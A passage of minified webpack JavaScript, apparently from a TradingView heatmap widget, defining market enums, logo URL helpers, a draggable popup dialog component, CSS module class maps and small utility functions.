function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(r||(r={}));const a=new Set([r.Expand,r.LargeTradeLogo])},893125:(e,t,o)=>{"use strict";var r,a,n;o.d(t,{EUROPEAN_MARKETS:()=>s,EU_MARKETS:()=>i,NonStockMarket:()=>a,StockMarket:()=>r}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(r||(r={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(a||(a={})),function(e){e.Global="global"}(n||(n={}));const s=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Iceland,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Norway,r.Poland,r.Portugal,r.Romania,r.Russia,r.Serbia,r.Slovakia,r.Spain,r.Sweden,r.Switzerland,r.Turkey,r.UK],i=[r.Belgium,r.Cyprus,r.Denmark,r.Estonia,r.Finland,r.France,r.Germany,r.Greece,r.Hungary,r.Italy,r.Latvia,r.Lithuania,r.Luxembourg,r.Netherlands,r.Poland,r.Portugal,r.Romania,r.Slovakia,r.Spain,r.Sweden]},713438:(e,t,o)=>{"use strict";o.d(t,{getMockedFlag:()=>s});var r=o(61499),a=(o(849204),o(701131)),n=o(899411);function s(e){return e===r.StdTheme.Dark?a:n}},531327:(e,t,o)=>{"use strict";function r(e){return a()?0:n()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>r});const a=()=>!window.matchMedia("(min-width: 768px)").matches,n=()=>!window.matchMedia("(min-width: 1280px)").matches},66974:(e,t,o)=>{"use strict";o.d(t,{isDebug:()=>i,isLocal:()=>n,isProd:()=>s});const r=new Set(["battle","staging","test","local"]);function a(){const e=self.environment;return function(e){r.has(e)||console.warn("Invalid environment "+e)}(e),e}function n(){return"local"===a()}function s(){return"battle"===a()}function i(){return!s()}},849204:(e,t,o)=>{
"use strict";o.d(t,{LogoSize:()=>r,getLogoUrlResolver:()=>l});var r,a=o(650151),n=o(588948);!function(e){e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(r||(r={}));class s{constructor(e){(0,a.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,a.assert)(""!==e,"logo id must be a non-empty string"),t){case r.Medium:return this._baseUrl+`${e}.svg`;case r.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:r,currencyLogoId:a,dexCurrencyLogoId:n}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(r&&s.push(this.getSymbolLogoUrl(r,t)),n?s.push(this.getSymbolLogoUrl(n,t)):a&&s.push(this.getSymbolLogoUrl(a,t)),s.length<2)return s;const i=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return i&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let i;function l(){return function(){if(!i){const e=(0,n.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";i=new s(t)}return i}()}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>s,getCSSPropertyNumericValue:()=>i,getContentWidth:()=>a,getScrollbarWidth:()=>r,setStyle:()=>n});const r=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const r=t.offsetWidth;t.style.overflow="scroll";const a=document.createElement("div");a.style.width="100%",t.appendChild(a);const n=a.offsetWidth;t.parentNode?.removeChild(t),e=r-n}return e}})();function a(e){return i(e,"width")-i(e,"padding-left")-i(e,"padding-right")}function n(e,t,o){null!==e&&e.style.setProperty(t,o)}function s(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function i(e,t){return parseInt(s(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>i});var r=o(76107),a=o(531327);let n=0,s=!1;function i(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++n){const e=(0,r.getCSSProperty)(t,"overflow"),a=(0,r.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,r.setStyle)(o,"right",`${(0,r.getScrollbarWidth)()}px`),t.style.paddingRight=`${a+(0,r.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&n>0&&0==--n&&(t.classList.remove("i-no-scroll"),s)){(0,r.setStyle)(o,"right","0px");let e=0;e=o?(0,a.getWidgetBarPadding)((0,r.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,r.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},519073:(e,t,o)=>{"use strict";function r(e){return void 0!==e&&e.includes("crypto")}o.d(t,{hasCryptoTypespec:()=>r})},61499:(e,t,o)=>{
"use strict";var r;o.d(t,{StdTheme:()=>r}),function(e){e.Light="light",e.Dark="dark"}(r||(r={}))},345848:(e,t,o)=>{"use strict";o.d(t,{trackEvent:()=>i});var r=o(735566),a=o(337250);o(251954);const n=(0,r.getLogger)("Common.TrackEvent");let s=!1;const i=(e,t,o)=>{if(s)return;let r=(e?e+":":"")+t;o&&(r+=" "+o),n.logNormal(r),(0,a.isFeaturesetEnabled)("widget")||!window._UNIT_TESTS&&window.gtag&&window.gtag("event",t,{event_category:e,event_label:o})}},889267:(e,t,o)=>{"use strict";o.d(t,{isSpread:()=>u,tokenize:()=>l});var r=o(173777),a=o(125226);const n=/(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF])(?:[^-+\/*^\s]'|[a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&])*|'.+?'/,s=(e=(0,a.isFeatureEnabled)("allow_trailing_whitespace_in_number_token"))=>({number:e?/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))(?:\s*(?=\s*$))?|\.\d+(?:\s*(?=\s*$))?/:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,incompleteNumber:/\./,symbol:n,incompleteSymbol:/'[^']*/,separatorPrefix:r.SEPARATOR_PREFIX,openBrace:"(",closeBrace:")",plus:"+",minus:"-",multiply:"*",divide:"/",power:"^",whitespace:/[\0-\x20\s]+/,unparsed:null}),i=(e=s())=>new RegExp(Object.values(e).map((e=>{return null===e?"":`(${"string"==typeof e?(t=e,t.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&")):e.source})`;var t})).filter((e=>""!==e)).concat(".").join("|"),"g");function l(e,t=s()){if(!e)return[];const o=[],r=Object.keys(t);let a;const n=i(t);for(;a=n.exec(e);){let e=!1;for(let t=r.length;t--;)if(a[t+1]){r[t]&&o.push({value:a[t+1],type:r[t],precedence:0,offset:a.index}),e=!0;break}e||o.push({value:a[0],type:"unparsed",precedence:0,offset:a.index})}return o}function c(e){return"plus"===e||"minus"===e||"multiply"===e||"divide"===e||"power"===e}function u(e){return e.length>1&&e.some((e=>c(e.type)))}},488653:(e,t,o)=>{"use strict";o.d(t,{DragHandler:()=>a});var r=o(686668);class a{constructor(e,t,o={boundByScreen:!0}){this._drag=null,this._canBeTouchClick=!1,this._frame=null,this._onMouseDragStart=e=>{if(0!==e.button||this._isTargetNoDraggable(e))return;e.preventDefault(),document.addEventListener("mousemove",this._onMouseDragMove),document.addEventListener("mouseup",this._onMouseDragEnd);const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragStart(t)},this._onTouchDragStart=e=>{if(this._isTargetNoDraggable(e))return;this._canBeTouchClick=!0,e.preventDefault(),this._header.addEventListener("touchmove",this._onTouchDragMove,{passive:!1});const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragStart(t)},this._onMouseDragEnd=e=>{e.target instanceof Node&&this._header.contains(e.target)&&e.preventDefault(),document.removeEventListener("mousemove",this._onMouseDragMove),document.removeEventListener("mouseup",this._onMouseDragEnd),this._onDragStop()},this._onTouchDragEnd=e=>{this._header.removeEventListener("touchmove",this._onTouchDragMove),this._onDragStop(),this._canBeTouchClick&&(this._canBeTouchClick=!1,(0,r.simulateClick)(e.target))},this._onMouseDragMove=e=>{const t=(0,r.clampPosition)((0,r.positionFromMouseEvent)(e));this._dragMove(t)},
this._onTouchDragMove=e=>{this._canBeTouchClick=!1,e.preventDefault();const t=(0,r.clampPosition)((0,r.positionFromTouchEvent)(e));this._dragMove(t)},this._onDragStop=()=>{this._drag=null,this._header.classList.remove("dragging"),this._options.onDragEnd&&this._options.onDragEnd()},this._dialog=e,this._header=t,this._options=o,this._header.addEventListener("mousedown",this._onMouseDragStart),this._header.addEventListener("touchstart",this._onTouchDragStart),this._header.addEventListener("touchend",this._onTouchDragEnd)}destroy(){null!==this._frame&&cancelAnimationFrame(this._frame),this._header.removeEventListener("mousedown",this._onMouseDragStart),document.removeEventListener("mouseup",this._onMouseDragEnd),this._header.removeEventListener("touchstart",this._onTouchDragStart),this._header.removeEventListener("touchend",this._onTouchDragEnd),document.removeEventListener("mouseleave",this._onMouseDragEnd)}updateOptions(e){this._options=e}_dragStart(e){const t=this._dialog.getBoundingClientRect();this._drag={startX:e.x,startY:e.y,finishX:e.x,finishY:e.y,dialogX:t.left,dialogY:t.top};const o=Math.round(t.left),r=Math.round(t.top);this._dialog.style.transform=`translate(${o}px, ${r}px)`,this._header.classList.add("dragging"),this._options.onDragStart&&this._options.onDragStart()}_dragMove(e){if(this._drag){if(this._drag.finishX=e.x,this._drag.finishY=e.y,null!==this._frame)return;this._frame=requestAnimationFrame((()=>{if(this._drag){const t=e.x-this._drag.startX,o=e.y-this._drag.startY;this._moveDialog(this._drag.dialogX+t,this._drag.dialogY+o)}this._frame=null}))}}_moveDialog(e,t){const o=this._dialog.getBoundingClientRect(),{boundByScreen:a}=this._options,n=(0,r.clampSegment)(e,o.width,a?0:-1/0,a?window.innerWidth:1/0),s=(0,r.clampSegment)(t,o.height,a?0:-1/0,a?window.innerHeight:1/0);this._dialog.style.transform=`translate(${Math.round(n)}px, ${Math.round(s)}px)`}_isTargetNoDraggable(e){return e.target instanceof Element&&null!==e.target.closest("[data-disable-drag]")}}},8629:(e,t,o)=>{"use strict";o.d(t,{PopupContext:()=>r});const r=o(50959).createContext(null)},62526:(e,t,o)=>{"use strict";o.d(t,{PopupDialog:()=>y});var r=o(50959),a=o(497754),n=o(650151),s=o(150447),i=o(58407),l=o(337250),c=o(368337),u=o(488653),d=o(686668);const h={vertical:0};class p{constructor(e,t){this._frame=null,this._isFullscreen=!1,this._handleResize=()=>{null===this._frame&&(this._frame=requestAnimationFrame((()=>{this.recalculateBounds(),this._frame=null})))},this._dialog=e,this._guard=t.guard||h,this._calculateDialogPosition=t.calculateDialogPosition,this._initialHeight=e.style.height,window.addEventListener("resize",this._handleResize)}updateOptions(e){this._guard=e.guard||h,this._calculateDialogPosition=e.calculateDialogPosition}setFullscreen(e){this._isFullscreen!==e&&(this._isFullscreen=e,this.recalculateBounds())}centerAndFit(){const{x:e,y:t}=this.getDialogsTopLeftCoordinates(),o=this._calcAvailableHeight(),r=this._calcDialogHeight();if(o===r)if(this._calculateDialogPosition){
const{left:e,top:t}=this._calculateDialogPosition(this._dialog,document.documentElement,this._guard);this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else this._dialog.style.height=r+"px";this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${e}px, ${t}px)`}getDialogsTopLeftCoordinates(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),o=this._calcDialogHeight(),r=e/2-this._dialog.clientWidth/2,a=t/2-o/2+this._getTopOffset();return{x:Math.round(r),y:Math.round(a)}}recalculateBounds(){const{clientWidth:e,clientHeight:t}=this._getClientDimensions(),{vertical:o}=this._guard,r=this._calculateDialogPosition?.(this._dialog,{clientWidth:e,clientHeight:t},{vertical:o});if(this._isFullscreen){if(this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.width="100%",this._dialog.style.height="100%",this._dialog.style.transform="none",r){const{left:e,top:t,width:o,height:a}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`,o&&(this._dialog.style.width=`${o}px`,this._dialog.style.minWidth="unset"),a&&(this._dialog.style.height=`${a}px`,this._dialog.style.minHeight="unset")}}else if(r){const{left:e,top:t}=r;this._dialog.style.transform=`translate(${Math.round(e)}px, ${Math.round(t)}px)`}else{this._dialog.style.width="",this._dialog.style.height="";const r=this._dialog.getBoundingClientRect(),a=t-2*o,n=(0,d.clampSegment)(r.left,r.width,0,e),s=(0,d.clampSegment)(r.top,r.height,o,t);this._dialog.style.top="0px",this._dialog.style.left="0px",this._dialog.style.transform=`translate(${Math.round(n)}px, ${Math.round(s)}px)`,this._dialog.style.height=a<r.height?a+"px":this._initialHeight}}destroy(){window.removeEventListener("resize",this._handleResize),null!==this._frame&&(cancelAnimationFrame(this._frame),this._frame=null)}_getClientDimensions(){return{clientHeight:document.documentElement.clientHeight,clientWidth:document.documentElement.clientWidth}}_getTopOffset(){return 0}_calcDialogHeight(){const e=this._calcAvailableHeight();return e<this._dialog.clientHeight?e:this._dialog.clientHeight}_calcAvailableHeight(){return this._getClientDimensions().clientHeight-2*this._guard.vertical}}var m=o(707533),S=o(8629),g=o(575658),_=o(513791),E=o(314802),A=o(281542);var v=o(12173),T=o(89317),f=o(231917);const M=f["tooltip-offset"],D=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")?class extends p{constructor(e,t){super(e,t),this._enabled=(0,l.isFeaturesetEnabled)("embed_resizer_overrides")}_getClientDimensions(){const e=super._getClientDimensions();if(this._enabled){const t=A.EmbedViewportDimensionsProvider.getInstance().data();t&&(e.clientHeight=t.height)}return e}_getTopOffset(){if(this._enabled){const e=A.EmbedViewportDimensionsProvider.getInstance().data();if(e)return e.top}return super._getTopOffset()}}:p;class b extends r.PureComponent{constructor(e){super(e),this._dialog=null,this._cleanUpFunctions=[],this._prevActiveElement=null,this._eventDispatcher=new _.DialogEventDispatcher,
this._handleDialogRef=e=>{const{reference:t}=this.props;this._dialog=e,"function"==typeof t?t(e):null!=t&&(t.current=e)},this._handleFocus=()=>{this._moveToTop()},this._handleMouseDown=e=>{this._moveToTop()},this._handleTouchStart=e=>{this._moveToTop()},this.state={canFitTooltip:!1},this._prevActiveElement=document.activeElement}render(){return r.createElement(S.PopupContext.Provider,{value:this},r.createElement(i.OutsideEvent,{mouseDown:!0,touchStart:!0,handler:this.props.onClickOutside},(e=>r.createElement("div",{ref:e,"data-outside-boundary-for":this.props.name,onFocus:this._handleFocus,onMouseDown:this._handleMouseDown,onTouchStart:this._handleTouchStart,"data-dialog-name":this.props["data-dialog-name"],"data-tooltip-show-on-focus":"true","data-qa-id":(0,T.dataQaIds)("ui-lib-PopupDialog",this.props.dataQaId)},r.createElement(s.Dialog,{style:this._applyAnimationCSSVariables(),...this.props,reference:this._handleDialogRef,className:a(f.dialog,(0,E.isOnMobileAppPage)("any")&&!this.props.noMobileAppShadows&&f.mobile,this.props.fullscreen&&f.fullscreen,this.props.className)},this.props.dialogTooltip&&this.state.canFitTooltip&&r.createElement(v.TooltipWidget,{className:f.dialogTooltip},this.props.dialogTooltip),this.props.children)))))}componentDidMount(){const{draggable:e,boundByScreen:t,onDragStart:o}=this.props,r=(0,n.ensureNotNull)(this._dialog);if(this._eventDispatcher.dispatch("dialog-open"),e){const e=r.querySelector("[data-dragg-area]");if(e&&e instanceof HTMLElement){const a=new u.DragHandler(r,e,{boundByScreen:Boolean(t),onDragStart:o});this._cleanUpFunctions.push((()=>a.destroy())),this._drag=a}}this.props.autofocus&&!r.contains(document.activeElement)&&r.focus(),(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!0);const{guard:a,calculateDialogPosition:s}=this.props;if(this.props.resizeHandler)this._resize=this.props.resizeHandler;else{const e=new D(r,{guard:a,calculateDialogPosition:s});this._cleanUpFunctions.push((()=>e.destroy())),this._resize=e}if(this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-on"),this.props.isAnimationEnabled&&this.props.growPoint&&this._applyAppearanceAnimation(this.props.growPoint),this.props.centeredOnMount&&this._resize.centerAndFit(),this._resize.setFullscreen(this._isFullScreen()),this.props.dialogTooltip&&this._handleTooltipFit(),this.props.shouldForceFocus){if(this.props.onForceFocus)return void this.props.onForceFocus(r);r.focus()}if(!r.contains(document.activeElement)){const e=(0,d.findDefaultFocusableElement)(r);e instanceof HTMLElement&&e.focus()}}componentDidUpdate(e){const t=e.fullscreen;if(this._resize){const{guard:e,calculateDialogPosition:t}=this.props;this._resize.updateOptions({guard:e,calculateDialogPosition:t}),this._resize.setFullscreen(this._isFullScreen())}if(this._drag&&this._drag.updateOptions({boundByScreen:Boolean(this.props.boundByScreen),onDragStart:this.props.onDragStart}),e.fullscreen!==this.props.fullscreen){const e=this.props.fullscreen
;e&&!t?this._eventDispatcher.dispatch("dialog-fullscreen-on"):!e&&t&&this._eventDispatcher.dispatch("dialog-fullscreen-off")}}componentWillUnmount(){if(this.props.shouldReturnFocus&&this._prevActiveElement&&document.body.contains(this._prevActiveElement)&&(null===document.activeElement||document.activeElement===document.body||this._dialog?.contains(document.activeElement)))try{setTimeout((()=>{this._prevActiveElement.focus({preventScroll:!0})}))}catch{}for(const e of this._cleanUpFunctions)e();(this._isFullScreen()||this.props.fixedBody)&&(0,g.setFixedBodyState)(!1),this._isFullScreen()&&this._eventDispatcher.dispatch("dialog-fullscreen-off"),this._eventDispatcher.dispatch("dialog-close")}focus(){this._dialog&&this._dialog.focus()}centerAndFit(){this._resize&&this._resize.centerAndFit()}recalculateBounds(){this._resize&&this._resize.recalculateBounds()}_moveToTop(){this.props.isZIndexFixed||null!==this.context&&this.context.moveToTop()}_applyAnimationCSSVariables(){return{"--animationTranslateStartX":null,"--animationTranslateStartY":null,"--animationTranslateEndX":null,"--animationTranslateEndY":null}}_applyAppearanceAnimation(e){if(this._resize&&this._dialog){const{x:t,y:o}=e,{x:r,y:a}=this._resize.getDialogsTopLeftCoordinates();this._dialog.style.setProperty("--animationTranslateStartX",`${t}px`),this._dialog.style.setProperty("--animationTranslateStartY",`${o}px`),this._dialog.style.setProperty("--animationTranslateEndX",`${r}px`),this._dialog.style.setProperty("--animationTranslateEndY",`${a}px`),this._dialog.classList.add(f.dialogAnimatedAppearance)}}_handleTooltipFit(){if(this._resize){const e=this._resize.getDialogsTopLeftCoordinates().y-parseInt(M)>=0;this.setState({canFitTooltip:e})}}_isFullScreen(){return Boolean(this.props.fullscreen)}}b.contextType=m.PortalContext,b.defaultProps={boundByScreen:!0,draggable:!0,centeredOnMount:!0,shouldReturnFocus:!0};const y=(0,c.makeOverlapable)(b,!0)},686668:(e,t,o)=>{"use strict";o.d(t,{clampPosition:()=>s,clampSegment:()=>n,findDefaultFocusableElement:()=>u,positionFromMouseEvent:()=>l,positionFromTouchEvent:()=>c,simulateClick:()=>i});var r=o(462140),a=o(355734);function n(e,t,o,r){return e+t>r&&(e=r-t),e<o&&(e=o),e}function s(e){return{x:(0,r.clamp)(e.x,20,document.documentElement.clientWidth-20),y:(0,r.clamp)(e.y,20,window.innerHeight-20)}}function i(e){if(e instanceof SVGElement){const t=document.createEvent("SVGEvents");t.initEvent("click",!0,!0),e.dispatchEvent(t)}e instanceof HTMLElement&&e.click()}function l(e){return{x:e.clientX,y:e.clientY}}function c(e){return{x:e.touches[0].clientX,y:e.touches[0].clientY}}function u(e){const t=e.querySelector("[autofocus]:not([disabled])");if(t)return t;if(e.tabIndex>=0)return e;const o=(0,a.getActiveElementSelectors)(),r=Array.from(e.querySelectorAll(o)).filter((0,a.createScopedVisibleElementFilter)(e));let n=Number.NEGATIVE_INFINITY,s=null;for(let e=0;e<r.length;e++){const t=r[e],o=t.getAttribute("tabindex");if(null!==o){const e=parseInt(o,10);!isNaN(e)&&e>n&&(n=e,s=t)}}return s}},368337:(e,t,o)=>{"use strict";o.d(t,{
makeOverlapable:()=>n});var r=o(50959),a=o(707533);function n(e,t){return class extends r.PureComponent{render(){const{isOpened:o,root:n}=this.props;if(!o)return null;const s=r.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===n?s:r.createElement(a.Portal,{shouldTrapFocus:t},s)}}}},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>r.Portal,PortalContext:()=>r.PortalContext});var r=o(430495)},12173:(e,t,o)=>{"use strict";o.d(t,{TooltipWidget:()=>l});var r=o(50959),a=o(497754),n=o(79205),s=(o(707533),o(333765)),i=o(652069);r.PureComponent;function l(e){const{className:t,containerClassName:o,contentClassName:l,reference:c,style:u,arrow:d=!0,arrowClassName:h,arrowReference:p,onClose:m,arrowStyle:S,children:g,role:_,...E}=e;return r.createElement("div",{...E,className:t,ref:c,style:u,"data-role":_},d&&r.createElement("div",{className:h,ref:p,style:S}),r.createElement("div",{className:a(i.container,o)},r.createElement("div",{className:a(i.content,l)},g),m&&r.createElement(n.Icon,{className:i.closeButton,icon:s,onClick:m})))}},516309:e=>{e.exports={heatmapOverlay:"heatmapOverlay-lvZtFgDe",showOverlay:"showOverlay-lvZtFgDe"}},58836:e=>{e.exports={heatmapSkeleton:"heatmapSkeleton-BVZvAQ8m",skeletonRow:"skeletonRow-BVZvAQ8m",skeletonColumn:"skeletonColumn-BVZvAQ8m",showOnDesktopOnly:"showOnDesktopOnly-BVZvAQ8m",skeletonItem:"skeletonItem-BVZvAQ8m",skeletonTitle:"skeletonTitle-BVZvAQ8m",skeletonBody:"skeletonBody-BVZvAQ8m"}},156332:e=>{e.exports={logo:"logo-jnXEKJH2",placeholder:"placeholder-jnXEKJH2"}},382825:e=>{e.exports={"phone-vertical-breakpoint":"all and (min-width: 320px)","phone-breakpoint":"all and (min-width: 480px)","tablet-vertical-breakpoint":"all and (min-width: 768px)","tablet-breakpoint":"all and (min-width: 1024px)","laptop-breakpoint":"all and (min-width: 1280px)","desktop-breakpoint":"all and (min-width: 1480px)","desktop-large-breakpoint":"all and (min-width: 1920px)"}},256957:e=>{e.exports={wrapper:"wrapper-TTH_l3Dr"}},880918:e=>{e.exports={mainWrapper:"mainWrapper-tyaAU8aH",canvasContainer:"canvasContainer-tyaAU8aH"}},660308:e=>{e.exports={wrapper:"wrapper-lVOKIFz7",indicator:"indicator-lVOKIFz7"}},949179:e=>{e.exports={wrapper:"wrapper-NegA9tKy",legendContainer:"legendContainer-NegA9tKy",legend:"legend-NegA9tKy",delayIndicator:"delayIndicator-NegA9tKy"}},516423:e=>{e.exports={bottomBar:"bottomBar-uCc3vFOr",wrapper:"wrapper-uCc3vFOr",legendRow:"legendRow-uCc3vFOr",legend:"legend-uCc3vFOr"}},370061:e=>{e.exports={breadcrumbs:"breadcrumbs-Mu7cpLvm",breadcrumbsWrapper:"breadcrumbsWrapper-Mu7cpLvm",breadcrumbsArrow:"breadcrumbsArrow-Mu7cpLvm",breadcrumbsItem:"breadcrumbsItem-Mu7cpLvm",breadcrumbsItemLink:"breadcrumbsItemLink-Mu7cpLvm"}},54414:e=>{e.exports={controlIcon:"controlIcon-HYhPt8n0",control:"control-HYhPt8n0"}},124499:e=>{e.exports={controlsGroup:"controlsGroup-C0VqAHMG"}},881214:e=>{e.exports={controls:"controls-pEf8IqXN",controlsHidden:"controlsHidden-pEf8IqXN","controls-fade-out":"controls-fade-out-pEf8IqXN"}},721267:e=>{e.exports={hidden:"hidden-bAd89FlK"}},
871912:e=>{e.exports={emptyMap:"emptyMap-g9vHG0Mf",emptyMapIcon:"emptyMapIcon-g9vHG0Mf"}},20037:e=>{e.exports={symbolTooltip:"symbolTooltip-dHqmTUPs",center:"center-dHqmTUPs",left:"left-dHqmTUPs",right:"right-dHqmTUPs",hidden:"hidden-dHqmTUPs"}},857091:e=>{e.exports={symbolInfoItem:"symbolInfoItem-GIeVf9XR",symbolInfoColumn:"symbolInfoColumn-GIeVf9XR",symbolInfoValue:"symbolInfoValue-GIeVf9XR",symbolInfoIcon:"symbolInfoIcon-GIeVf9XR"}},531138:e=>{e.exports={symbolLogoAndName:"symbolLogoAndName-AthpLTFE",symbolLogo:"symbolLogo-AthpLTFE",symbolLogoPlaceholder:"symbolLogoPlaceholder-AthpLTFE",symbolName:"symbolName-AthpLTFE"}},758270:e=>{e.exports={sourceBtn:"sourceBtn-OEvSlmzo",flagBlock:"flagBlock-OEvSlmzo"}},592945:e=>{e.exports={nestedSlotItem:"nestedSlotItem-Y5ttN6Yv"}},342600:e=>{e.exports={pointerWrap:"pointerWrap-FrCGEwPG"}},453882:e=>{e.exports={rowDivider:"rowDivider-qPx8c8FP"}},979836:e=>{e.exports={controlPanelWrapper:"controlPanelWrapper-ZW3YKm05",pillWrapper:"pillWrapper-ZW3YKm05",pillDivider:"pillDivider-ZW3YKm05",isWidget:"isWidget-ZW3YKm05",controls:"controls-ZW3YKm05",withDivider:"withDivider-ZW3YKm05"}},827463:e=>{e.exports={legend:"legend-RcqH2fGc",legendItem:"legendItem-RcqH2fGc",value:"value-RcqH2fGc",bar:"bar-RcqH2fGc",firstBar:"firstBar-RcqH2fGc",lastBar:"lastBar-RcqH2fGc",inactive:"inactive-RcqH2fGc"}},726023:e=>{e.exports={heatmapTopBar:"heatmapTopBar-JA5qpKYT",isWidget:"isWidget-JA5qpKYT",topBarControlsWrapper:"topBarControlsWrapper-JA5qpKYT",scrollBar:"scrollBar-JA5qpKYT",topBarControls:"topBarControls-JA5qpKYT",controlSettings:"controlSettings-JA5qpKYT",isFullscreen:"isFullscreen-JA5qpKYT",topBarTitle:"topBarTitle-JA5qpKYT",title:"title-JA5qpKYT",topBarActions:"topBarActions-JA5qpKYT",rowDivider:"rowDivider-JA5qpKYT",topBar:"topBar-JA5qpKYT"}},314744:e=>{e.exports={screenerMapWrapper:"screenerMapWrapper-BBVfGP0b",pointersNone:"pointersNone-BBVfGP0b"}},866893:(e,t,o)=>{"use strict";o.d(t,{numberToStringWithLeadingZero:()=>a});var r=o(536794);function a(e,t){if(!(0,r.isNumber)(e))return"n/a";if(!(0,r.isInteger)(t))throw new TypeError("invalid length");if(t<0||t>24)throw new TypeError("invalid length");if(0===t)return e.toString();return("00000000000000000000"+e.toString()).slice(-t)}},680574:(e,t,o)=>{"use strict";o.d(t,{forceLTRStr:()=>c,forceRTLStr:()=>u,isRtl:()=>r,stripLTRMarks:()=>l});o(64531);const r=()=>"rtl"===window.document.dir,a="‪",n="‫",s="‬",i=new RegExp("‎|"+a+"|"+n+"|"+s,"g");function l(e){return""!==e&&r()&&null!=e?e.replace(i,""):e}function c(e){return""!==e&&r()&&null!=e?a+e+s:e}function u(e){return""!==e&&r()&&null!=e?n+e+s:e}},711279:(e,t,o)=>{"use strict";function r(e,t){const o=t||window.locale||"en";let r=e[o]?e[o]:e.en;return r="tradingview.com"===r?"www.tradingview.com":r,r?document.location.protocol+"//"+r:""}o.d(t,{determineBaseUrl:()=>r})},513791:(e,t,o)=>{"use strict";o.d(t,{DialogEventDispatcher:()=>s});var r=o(735566),a=o(900608);const n=(0,r.getLogger)("DialogEventDispatcher");class s{constructor(){this._openSessionId=null}dispatch(e){if("dialog-open"===e){
